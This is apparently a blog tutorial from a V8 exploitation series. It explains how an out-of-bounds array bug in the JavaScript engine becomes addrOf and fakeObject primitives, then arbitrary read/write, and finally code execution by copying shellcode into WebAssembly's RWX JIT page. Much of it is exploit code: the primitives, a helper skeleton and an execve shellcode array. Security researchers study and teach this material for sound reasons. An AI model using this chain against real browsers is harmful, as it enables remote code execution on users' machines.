V8 Exploitation Series - Part 6
JavaScript Engine Exploitation Primitives
Introduction
In my last post, I talked about JavaScript Objects and how they’re stored on the heap. Now I’m going to talk about exploitation primitives that take advantage of the metadata in these objects to give us arbitrary read/write, and use that to run arbitrary code. I’m going to assume that the reader has some previous knowledge of general binary exploitation techniques. However, it doesn’t require too much experience to understand this post.
When it comes to JS engine exploitation, we have to remember that our goal is to get arbitrary code execution within our environment, since it is usually sandboxed. There are very strict rules for JIT code because it is dangerous to take untrusted instructions and run them on a client’s machine. Many JS engines used to store JIT code in rwx pages, which was relatively easy to exploit. All you needed to do was write your shellcode as an array, and then redirect control flow to that address. ASLR was used to mitigate this, but heap-spraying meant that you just had to try a few times to hit your shellcode. There were other mitigations put in place, but now these memory regions are w^x for JavaScript. However, they are still currently rwx for WebAssembly JIT code as of December 2020. This means that for exploitation there are some new, less exciting routes:
- create some WebAssembly code and overwrite it with shellcode. Then redirect control flow to that location.
- ROP
- craft code that creates JIT code that will run the shellcode we want
Out of those 3 options, generally #1 is the best go to. However, who knows exactly how long this technique will last in V8.
Well-Known Primitives
For the following techniques, we will discuss how we would take a bug in V8 and elevate that to code execution. For these, we will assume that the vulnerability has given us the ability to make arbitrary array accesses, not limited to the bounds of the actual array length.
Pointer Compression Recap
Before I start, I have to quickly revisit pointer compression. Many past examples of V8 exploitation did not have to deal with this, so take all layouts with a grain of salt. The important things to remember now are:
- Floats are represented with 64 bits
- Pointers are represented by 32 bits and the last bit is a 1
- Integers are represented by 31 bits followed by a 0 bit
- You can use
BigIntto convert between 64 bit integers and floats - They type of array will dictate whether a “slot” is 64 bits or 32 bits
AddrOf
In my last post I talked about how arrays are just objects, and what happens when we store integers and floats in an array. Now let’s consider storing objects within an array. 🤯 How can we use that to get its address?
1
2
3
4
5
6
7
8
9
10
oob_array = [1.1, 2.2, 3.3, 4.4, 5.5];
victim = [{}, {}, {}, {}, {}];

// trigger some vulnerability to get OOB access

// place target object in victim array
victim[0] = a;

// float representation of TaggedPtr to a
console.log(lower_32(float_to_int(oob_array[8]));
This is a very simple example, with offsets and other assumptions that may not actually hold true, but this is the basic principal. Remember the way that Objects are stored on the heap. For packed Arrays, we will have the Object followed by the elements. The Object is made up of 3 pointers and a SMI. In this example, I’m assuming the layout looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
        4 bytes
+--------------------+    <- begin oob_array's backing store
-       map ptr      -
+--------------------+
-   length of store  -
+--------------------+
-    oob_array[0]    -
+--------------------+
-    oob_array[0]    -
+--------------------+
...
+--------------------+
-    oob_array[4]    -
+--------------------+
-    oob_array[4]    -
+--------------------+    <- begin victim
-       map ptr      -
+--------------------+
-   properties ptr   -
+--------------------+
-  backing store ptr -    ----------------------------------
+--------------------+                                      |
-   length of array  -                                      |
+--------------------+    <- begin victim's backing store <-
-       map ptr      -
+--------------------+
-   length of store  -
+--------------------+
-      victim[0]     -    <- pointer to a, oob_array[8] lower_32
+--------------------+
-      victim[1]     -    <- oob_array[8] upper_32
+--------------------+
...
This assumption may differ if the Object layout changes in V8. It is also very likely that there will be some extra slack space in each array, with empty slots for future values.
The idea is that the victim array stores Objects, but oob_array stores floats. Therefore, using our OOB access can read the address of a as if it were a float. We can then decode that to an integer and subtract 1 to get the actual memory address.
One question to ask here is: why is oob_array made up of floats? Wouldn’t it be easier to just use integers and forget the floating-point conversion? Because of pointer compression, integers are actually represented with 31 bits and the LSB is always 0. This is a major problem when trying to read/write pointers, which always have an LSB of 1. Thankfully floats can end in either, and are stored in-line with the object in this case because we created a “packed” array consisting exclusively of floats.
We can use this primitive to find important addresses needed later on in the exploitation process.
FakeObject
Another potentially useful primitive is the ability to create so-called “fake objects” at specific memory locations. We can do this by using the same memory layout as before, but overwriting the address of our object instead of reading it.
1
2
3
4
5
6
7
8
9
10
11
oob_array = [1.1, 2.2, 3.3, 4.4, 5.5];
victim = [{}, {}, {}, {}, {}];

// trigger some vulnerability to get OOB access

// place target object in victim array
victim[0] = a;

oob_array[8] = int_to_float(address_we_want + 1);

return victim[0];
Now, when we attempt to access b[0] we will no longer be referring to a, but our fake object instead. However, we would still need to have a valid structure there to dereference it (see the my last post). This means you can do something like create 2 objects, get their addresses with the last primitive, and switch them. This may be useful if you want to swap an object’s map, backing store, length, etc.
Arbitrary R/W
We want to make it very easy to read/write any address in memory. The idea here is very similar to the last set of primitives except we will no longer be overwriting something in the victim array’s backing store. Instead, we will need to overwrite the actual object’s backing store pointer. If you look at the last diagram, you can see where the victim object’s backing store pointer usually refers to, which is just past the end of the object itself. However, if we overwrite this pointer, then we can tell V8 to access elements anywhere in memory. At this point, we can read/write any memory address by accessing that array as usual. In this case, the victim array is an array of packed floats.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
oob_array = [1.1, 2.2, 3.3, 4.4, 5.5];
victim = [1.1, 2.2, 3.3, 4.4, 5.5];

// trigger some vulnerability to get OOB access

function arb_read(addr) {
    // we need to subtract 8 because a backing store starts with 2, 4-byte pointers
    oob_array[6] = int_to_float((addr + 1) - 8);

    return float_to_int(victim[0]);
}

function arb_write(addr, val) {
    // we need to subtract 8 because a backing store starts with 2, 4-byte pointers
    oob_array[6] = int_to_float((addr + 1) - 8);

    victim[0] = int_to_float(val);
}
Note: You may have noticed in previous examples too, but overwriting pointers as floats actually smashes an adjacent pointer because floats are 8 bytes and pointers are 4 bytes. In actual exploitation, care must be taken to preserve the adjacent pointer.
The same memory layout from before still holds for this example, so you can use that diagram to help understand this one.
Of course, there is no singular right answer to get to this primitive. This is just one that is commonly used. See the case studies I have in part 1 of this series for more examples.
Note: If you’re interested in learning about other engines, Samuel Groß has a great article about this process for Safari.
It’s also important to note that, with this method, we don’t really have arbitrary r/w because V8 is using 32-bit pointers in a 64-bit process. We would need to change the base address to access addresses outside of this range. To do that we need to look at ArrayBuffers.
ArrayBuffers are another “thing” in JavaScript which acts much like an Array, but allows for easier writing of binary data. As I mentioned before, arrays can change how they are stored based on what you place in them. ArrayBuffers allow for including binary data in a continuous memory region. So in theory if we could place an ArrayBuffer’s backing store at an arbitrary place in memory, we could then define the size of each index to be 1, 2, 4, or 8 bytes for easy reading/writing. We can also specify if we want to work with ints, floats, etc. without having to worry about it becoming “holey.” It’s just a much more convenient and stable structure for what we’re trying to do. The best part is that, unlike the float array’s backing store, an ArrayBuffer’s backing store is a 64-bit pointer!
For any address we want to read/write, we need to place our ArrayBuffer’s backing store at that location. Another convenient aspect of an ArrayBuffer is that it’s backing store doesn’t have pointers that we need to skip over, so we can just use the exact memory location (and add 1 to show it’s a pointer). Then we just tell the ArrayBuffer how to read/write that memory and provide an index. Super simple! Here is an example using a DataView as an overlay.
1
2
3
4
5
6
7
8
9
10
11
12
13
// create ArrayBuffer and dataview
buf = new ArrayBuffer(NUM_BYTES);
dataview = new DataView(buf);

// get the address of buf's backing store
buf_addr = addrOf(buf);
backing_store_addr = buf_addr + 0x14n;

// overwrite the backing store pointer with a pointer to our desired memory location
arb_write(backing_store_addr + 1, RW_MEM_LOCATION);

// write dword to RW_MEM_LOCATION
dataview.setUint32(0, 0x41424344, true);
Overwriting WASM Memory
Arbitrary R/W is a powerful primitive, and it allows us to carry out the easiest of our 3 techniques mentioned at the beginning of this article. Here I’ll describe the path for using it to write shellcode to a RWX page intended to run WebAssembly. Obviously, this starts with adding some WebAssembly to our script! As Syed Faraz Abrar points out in his post, you can use WasmFiddle and the “Code Buffer” option to get the start code for a WebAssembly module in JavaScript. The actual wasm_code bytecode doesn’t matter (this example just returns 42).
1
2
3
4
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
From the testing I did, V8 will create a 0x1000 byte RWX memory region where it will store the machine code that gets generated. Unfortunately, the AddrOf primitive won’t be good enough to get this address directly. Thankfully this address is stored in the structure of the WebAssembly instance we created. The one difficult part about this is that the offset regularly changes between versions of V8. However, you can quickly find it using GDB. The easiest way I have found to do this is by running a script like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;

%DebugPrint(f);

console.log("\nvmmap to get the RWX page address");
console.log("search -x [little_endian_address]");
console.log("Subtract the address of wasm_instance from the address of our pointer");

while(1){}

// gdb d8
// r wasm_offset_finder.js --allow-natives-syntax
// Ctrl+C

I use pwndbg, which has very helpful functions for finding the offset, but there are definitely more ways to do it. The basic steps are:
- Find the RWX page starting memory address
- Look for a pointer to this address (just past the address of the WASM instance)
- Find the offset between this pointer and the WASM instance
Here’s an example of how I did this using %DebugPrint, vmmap, and printing the memory starting at the wasm_instance object.


Now we just do a quick calculation: 0x598 - 0x530 = 0x68
Once we have that offset, we can fill in a function like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
// https://xz.aliyun.com/t/5003 (tested on ubuntu 20.04)
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e, 0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];

// get address of RWX memory
rwx_page_addr = arb_read(tagInt(addrOf(wasm_instance)) + WASM_PAGE_OFFSET);

// create dataview for easy memory writing
let buf = new ArrayBuffer(shellcode.length * 4);
let dataview = new DataView(buf);

// move dataview to RWX memory
let buf_addr = addrOf(buf);
let backing_store_addr = buf_addr + 0x14n;
arb_write(tagInt(backing_store_addr), rwx_page_addr);

// copy shellcode
for (let i = 0; i < shellcode.length; i++) {
	dataview.setUint32(4 * i, shellcode[i], true);
}

// jump to RWX memory
f();

// credit: https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/
Our shellcode is written in 32-bit segments stored in an array. We use the arbitrary r/w primitives from earlier to write to the RWX page and then simply copy over the shellcode. Now when we call the WebAssembly function our shellcode will execute instead!
Writing an Exploit
At this point we need to put all of our primitives together to create a skeleton for a typical exploit. This will include some helper functions, functions where we can create our primitives, baseline arrays, and the WASM component. You can follow along with my full example here: exploit_skeleton.js
The exploit skeleton that I have written is meant to take advantage of typer bugs that can get OOB accesses on an array. That being said, many of the primitives work exactly the same for map-confusion bugs. The skeleton requires finding a bug that can achieve this primitive, as well as the offsets required to overwrite the appropriate fields in our heap objects. This is best understood by looking at the example I wrote here.
Helper Functions
These helper functions show the basic usage of ArrayBuffers using typed arrays and how you can convert the same memory region between ints and floats. There are also several functions for dealing with 32-bit vs 64-bit data and other things for pointer compression. There are way more functions here than what you’ll typically use, but they may come in handy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
let ab = new ArrayBuffer(8);
let fv = new Float64Array(ab);
let dv = new BigUint64Array(ab);

// Float to Integer
function f2i(f) {
	fv[0] = f;
	return dv[0];
}

// Integer to Float
function i2f(i) {
	dv[0] = BigInt(i);
	return fv[0];
}

// Integer to Tagged Integer
function tagInt(i) {
	return i | 1n;
}

// Tagged Integer to Integer
function untagInt(i) {
	return i & ~1n;
}

// Float to Tagged Float
function tagFloat(f) {
	fv[0] = f;
	dv[0] += 1n;
	return fv[0];
}

// Tagged Float to Float
function untagFloat(f) {
	fv[0] = f;
	dv[0] -= 1n;
	return fv[0];
}

// Float to double word hex
function hexprintablef(f) {
	return (f2i(f)).toString(16).padStart(16, "0");
}

// Integer to double word hex
function hexprintablei(i) {
	return (i).toString(16).padStart(16, "0");
}

// Float to word hex
function hexprintablefp(f) {
	return (lowerhalf(f2i(f))).toString(16).padStart(8, "0");
}

// Integer to word hex
function hexprintableip(i) {
	return (lowerhalf(i)).toString(16).padStart(8, "0");
}

function upperhalf(i) {
	return i / 0x100000000n;
}

function lowerhalf(i) {
	return i % 0x100000000n;

}

function shift32(i) {
	return i << 32n;
}
Stabilizing the Exploit
One recurring theme in V8 exploitation is that you rarely want to try and trigger the actual vulnerability. Obviously, you need to do it at least once, but extra iterations increase the chances that you will get an unexpected heap layout, run into issues with the garbage collector, or cause some other sort of crash. This means that, unlike our previous examples, you should try to create global variables for the exploitation primitives. This way, you will have a solid heap layout and will only need to trigger the vulnerability once.
Another issue that you may run into is if the vulnerability does not provide a large OOB access. In this case, you can overwrite the length of an adjacent array. An easy way to do this is to have the original OOB array be comprised of integers. Since the length field of the next array is an integer, you can easily overwrite it to then use that victim array as your next OOB array.
1
2
3
4
5
6
7
8
9
10
oob_array = [1, 2, 3, 4, 5];
victim = [{}, {}, {}, {}, {}];

// trigger some vulnerability to get OOB access

console.log(victim.length);
// 5
oob_array[9] = 10;
console.log(victim.length);
// 10
Note: We’ve talked about getting these primitives with an OOB read/write of an adjacent array’s length field, which exists four words after the end of the previous array. But what if we only have the ability to access 1 index past the length of an array? This ctf writeup demonstrates a cool technique for that. What if we could access 2 past the end of our array? Then we would just use a float array and modify the upper 32 bits!
Another part of stabilizing an exploit is restoring old values that get overwritten. In my skeleton you will notice that I often restore old values within an object’s structure to prevent random crashes.
Finally, many other exploits I have seen use special marking values to ensure that the correct heap layout has been generated. If you want to improve the robustness of you exploit, consider adding certain floats and verifying that they are in the right place after you trigger the vulnerability.
Conclusion
Ok great, we can do these things if we can modify an array’s metadata, but first we need to find some way to fool V8 into letting us do that. But there is good news! People make mistakes, including JavaScript engine writers. When they do, opportunities to write OOB present themselves. I’ve published a couple articles about bug 1051017, which includes a step-by-step walkthrough of creating exploit code from the given POC. There are also several other examples linked in the first post of this series. My goal with this article was to take some extra time to cover all details of the exploitation process so that my posts, and other public case studies, make more sense.
References
Exploiting v8: *CTF 2019 oob-v8 by Syed Faraz Abrar
Exploiting the Math.expm1 typing bug in V8 by 0x41414141 in ?? ()